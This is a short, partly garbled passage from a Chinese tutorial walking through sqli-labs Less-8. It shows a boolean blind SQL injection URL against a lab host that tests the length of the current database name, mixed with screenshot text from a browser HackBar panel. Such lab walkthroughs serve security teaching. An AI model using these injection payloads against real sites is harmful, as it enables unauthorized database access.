 3、判断当前查询数据库的长度
方法：由于无法回显数据，先使用length()判断当前数据库的长度，减小后面猜解数据库名称的
1441152346036436
工作量；
语句：http://www.sqli.test/Less-8/?id=1' and length(database())=8--+
Welcome Dhakkan
You are in...........
LI DUMB SERIES-8
网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
SQL XSS LFI XXE Other Comm
http://www.sqli.test/Less-8/?id=1' and length(database())=8--+
蚁景网安